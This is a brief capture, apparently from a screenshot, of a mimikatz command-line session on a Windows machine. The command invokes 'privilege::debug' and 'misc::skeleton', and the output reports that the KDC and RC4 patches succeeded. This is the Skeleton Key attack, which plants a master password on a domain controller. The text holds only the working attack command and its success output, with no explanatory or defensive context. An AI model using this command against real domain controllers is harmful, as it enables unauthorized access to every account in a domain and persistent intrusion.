 C:\Users\Administrator\mimikatz>mimikatz.exe "privilege::debug" "misc::skeleton" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz(commandline) # exit
Bye!